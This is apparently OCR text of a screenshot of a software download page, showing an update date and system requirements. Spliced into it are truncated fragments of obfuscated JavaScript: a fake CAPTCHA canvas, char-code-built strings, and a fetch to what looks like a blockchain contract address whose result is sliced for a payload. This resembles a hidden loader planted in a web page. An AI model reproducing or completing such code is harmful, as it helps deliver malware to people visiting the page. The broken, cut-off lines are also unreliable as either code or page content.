
Last update:
2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB